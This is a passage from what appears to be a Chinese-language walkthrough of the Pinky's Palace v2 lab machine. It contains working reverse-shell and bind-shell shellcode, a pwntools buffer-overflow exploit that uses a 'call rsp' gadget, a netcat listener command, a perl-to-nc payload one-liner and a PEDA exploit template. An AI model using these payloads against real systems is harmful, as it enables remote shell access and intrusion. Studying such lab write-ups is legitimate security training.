  4000ba:   04
  4000bb:   48 89 e6                mov    rsi,rsp
  4000be:   6a 10                   push   0x10
  4000c0:   5a                      pop    rdx
  4000c1:   41 50                   push   r8
  4000c3:   5f                      pop    rdi
  4000c4:   6a 2a                   push   0x2a
  4000c6:   58                      pop    rax
  4000c7:   0f 05                   syscall
  4000c9:   48 31 f6                xor    rsi,rsi
  4000cc:   6a 03                   push   0x3
  4000ce:   5e                      pop    rsi
00000000004000cf <doop>:
  4000cf:   48 ff ce                dec    rsi
  4000d2:   6a 21                   push   0x21
  4000d4:   58                      pop    rax
  4000d5:   0f 05                   syscall
  4000d7:   75 f6                   jne    4000cf <doop>
  4000d9:   48 31 ff                xor    rdi,rdi
  4000dc:   57                      push   rdi
  4000dd:   57                      push   rdi
  4000de:   5e                      pop    rsi
  4000df:   5a                      pop    rdx
  4000e0:   48 bf 2f 2f 62 69 6e    movabs rdi,0x68732f6e69622f2f
  4000e7:   2f 73 68
  4000ea:   48 c1 ef 08             shr    rdi,0x8
  4000ee:   57                      push   rdi
  4000ef:   54                      push   rsp
  4000f0:   5f                      pop    rdi
  4000f1:   6a 3b                   push   0x3b
  4000f3:   58                      pop    rax
  4000f4:   0f 05                   syscall

  Code not is not optimal, this is left as an exercise to the reader ;^)

*/

#include <stdio.h>

#define IPADDR "\xc0\x80\x10\x0a" /* 192.168.1.10 */
#define PORT "\x7a\x69" /* 31337 */

unsigned char code[] = \
"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
"\x02"PORT"\xc7\x44\x24\x04"IPADDR"\x48\x89\xe6\x6a\x10"
"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
"\x5f\x6a\x3b\x58\x0f\x05";

int
main(void)
{
    printf("Shellcode Length: %d\n", (int)sizeof(code)-1);
    int (*ret)() = (int(*)())code;
    ret();
    return 0;
}
因为我们的shellcode要返回到栈顶才能使用,所以尝试使用ropper搜索RSP栈顶:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp]
└─$ ropper -f panel -j rsp
JMP Instructions
================
0x0000000000400cfb: call rsp;
1 gadgets found
编写python expilot:(直接用师傅的了)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
#!/usr/bin/env python3
from pwn import *

HOST = 'pinkydb'
RPORT = 31337

LPORT = 8888
LHOST = '192.168.244.128'

# Shellcode from: [http://shell-storm.org/shellcode/files/shellcode-857.php]
# Converted from C to Python
IPADDR = socket.inet_aton(LHOST)
PORT = p16(LPORT, endian='big')
SHELLCODE = b''.join([
    b"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
    b"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
    b"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
    b"\x02",
    PORT,
    b"\xc7\x44\x24\x04",
    IPADDR,
    b"\x48\x89\xe6\x6a\x10"
    b"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
    b"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
    b"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
    b"\x5f\x6a\x3b\x58\x0f\x05"
])

# Create our filler
pwncode = cyclic(length=0x400,n=8)
JUNK_LEN = cyclic_find('paaaaaaa',n=8)
print(JUNK_LEN)
JUNK = b'X' * (JUNK_LEN - len(SHELLCODE))

RET = p64(0x0400cfb)
# Putting it all together
payload = b''.join([
    SHELLCODE,
    JUNK,
    RET
])

# And do the thang
p = remote(HOST,RPORT)
p.recvuntil(b'=> ')
p.sendline(payload)
1
2
# kali
ncat -nlkvp 8888
ncat: 这是一个网络工具,是 netcat 的改进版,用于在网络上传输数据。
1
2
3
4
5
6
-nlkvp
-n:表示不要进行 DNS 解析,使用 IP 地址而不是主机名。
-l:表示监听模式,即监听指定的端口。
-k:表示保持长连接,即在客户端断开连接后继续监听而不退出。
-v:表示详细输出,显示更多调试信息。
-p 8888:表示指定监听的端口号为 8888。
额外收获

看国外师傅使用gdb-peda生成了shellcode,在此记录一下,也算是一种学习了:
1
shellcode generate x86/linux bindport 8888 192.168.244.128
payload只有84bytes,所以我们如果要利用还要进行添加:
1
2
3
4
5
6
perl -e 'print "\x90"x36 . "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x99\x89\xe1\xcd\x80\x96"
    "\x43\x52\x66\x68\x22\xb8\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x56"
    "\x89\xe1\xcd\x80\xb0\x66\xd1\xe3\xcd\x80\x52\x52\x56\x43\x89\xe1"
    "\xb0\x66\xcd\x80\x93\x6a\x02\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0"
    "\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
    "\x89\xe1\xcd\x80". "\xfb\x0c\x40\x00\x00\x00"' | nc 192.168.244.131 31337
甚至还可以生成相关payload:
1
skeleton remote
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
#!/usr/bin/env python
#
# Template for remote TCP exploit code, generated by PEDA
#
import os
import sys
import struct
import resource
import time

def usage():
    print "Usage: %s host port" % sys.argv[0]
    return

def pattern(size=1024, start=0):
    try:
        bytes = open("pattern.txt").read(size+start)
        return bytes[start:]
    except:
        return "A"*size

def nops(size=1024):
    return "\x90"*size

def int2hexstr(num, intsize=4):
    if intsize == 8:
        if num < 0:
            result = struct.pack("<q", num)
        else:
            result = struct.pack("<Q", num)
    else:
        if num < 0:
            result = struct.pack("<l", num)
        else:
            result = struct.pack("<L", num)
    return result

i2hs = int2hexstr

def list2hexstr(intlist, intsize=4):
    result = ""
    for value in intlist:
        if isinstance(value, str):
            result += value
        else:
            result += int2hexstr(value, intsize)
    return result

l2hs = list2hexstr

from socket import *
import telnetlib
class TCPClient():
    def __init__(self, host, port, debug=0):
        self.debug = debug
        self.sock = socket(AF_INET, SOCK_STREAM)
        self.sock.connect((host, port))

    def debug_log(self, size, data, cmd):
        if self.debug != 0:
            print "%s(%d): %s" % (cmd, size, repr(data))

    def send(self, data, delay=0):
        if delay:
            time.sleep(delay)
        nsend = self.sock.send(data)
        if self.debug > 1:
            self.debug_log(nsend, data, "send")
        return nsend

    def sendline(self, data, delay=0):
        nsend = self.send(data + "\n", delay)
        return nsend

    def recv(self, size=1024, delay=0):
        if delay:
            time.sleep(delay)
        buf = self.sock.recv(size)
        if self.debug > 0:
            self.debug_log(len(buf), buf, "recv")
        return buf

    def recv_until(self, delim):
        buf = ""
        while True:
            c = self.sock.recv(1)
            buf += c
            if delim in buf:
                break
        self.debug_log(len(buf), buf, "recv")
        return buf

    def recvline(self):
        buf = self.recv_until("\n")
        return buf

    def close(self):
        self.sock.close()

def exploit(host, port):
    port = int(port)
    client = TCPClient(host, port, debug=1)
    padding = pattern(0)
    payload = [padding]
    payload += ["PAYLOAD"] # put your payload here
    payload = list2hexstr(payload)
    raw_input("Enter to continue")
    client.send(payload)
    try:
        t = telnetlib.Telnet()
        t.sock = client.sock
        t.interact()
        t.close()
    except KeyboardInterrupt:
        pass

if __name__ == "__main__":
    if len(sys.argv) < 3:
        usage()
    else:
        exploit(sys.argv[1], sys.argv[2])
参考blog
https://www.c0dedead.io/pinkys-palace-v2-walkthrough/
https://xz.aliyun.com/t/13210?time__1311=mqmxnDBD9AYDqBKDstoYKAq%3DDu7aDcD2EoD
https://blog.csdn.net/qq_34801745/article/details/104070421
https://blog.csdn.net/ericalezl/article/details/131987702
https://salmonsec.com/blog/2021/march/pinkys_palace_2
